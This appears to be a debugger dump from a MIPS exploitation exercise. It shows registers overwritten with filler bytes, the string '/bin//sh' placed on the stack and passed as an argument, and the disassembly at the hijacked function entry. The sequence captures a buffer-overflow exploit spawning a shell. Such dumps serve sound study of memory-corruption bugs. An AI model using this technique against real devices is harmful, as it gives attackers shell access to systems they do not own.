 T9 0x7f78b200 ◂— lui $gp, 2 /* 0x3c1c0002 */
S0 0x7f78b200 ◂— lui $gp, 2 /* 0x3c1c0002 */
S1 0x7f74d9cc ◂— addiu $s5, $sp, 0x10 /* 0x27b50010 */
S2 0x62626262 ('bbbb')
S3 0x63636363 ('cccc')
S4 0x64646464 ('dddd')
S5 0x7fffec20 ◂— '/bin//sh'
S6 0x66666666 ('ffff')
S7 0x67676767 ('gggg')
S8 0x68686868 ('hhhh')
FP 0x0
SP 0x7fffec10 ◂— 'cccccccccccccccc/bin//sh'
*PC 0x7f78b200 ◂— lui $gp, 2 /* 0x3c1c0002 */
[ DISASM ]
► 0x7f78b200 lui $gp, 2
0x7f78b204 addiu $gp, $gp, 0x32e0
0x7f78b208 addu $gp, $gp, $t9
0x7f78b20c addiu $sp, $sp, -0x48
0x7f78b210 sw $ra, 0x44($sp)
0x7f78b214 sw $s5, 0x40($sp)
0x7f78b218 sw $s4, 0x3c($sp)
0x7f78b21c sw $s3, 0x38($sp)
0x7f78b220 sw $s2, 0x34($sp)
0x7f78b224 sw $s1, 0x30($sp)
0x7f78b228 sw $s0, 0x2c($sp)
[ STACK ]
00:0000│ sp 0x7fffec10 ◂— 'cccccccccccccccc/bin//sh'
... ↓ 3 skipped
04:0010│ a0 s5 0x7fffec20 ◂— '/bin//sh'
05:0014│ 0x7fffec24 ◂— '//sh'
06:0018│ 0x7fffec28 ◂— 0
07:001c│ 0x7fffec2c ◂— 0
[ BACKTRACE ]
► f 0 0x7f78b200